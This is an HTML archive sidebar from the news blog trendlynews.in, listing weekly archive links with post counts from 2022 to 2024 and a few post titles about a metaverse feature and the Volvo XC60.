<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2022/12/coming-soon-more-ways-to-be-yourself-in.html">Coming Soon: More Ways to Be Yourself in the Metav...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-2023-volvo-xc60-t8s-0-60-time-is.html">The 2023 Volvo XC60 T8&#39;s 0-60 Time Is Much Faster ...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/2023-volvo-xc60-recharge-review-plug-in.html">2023 Volvo XC60 Recharge Review: Plug-In Hybrid Sh...</a></li>
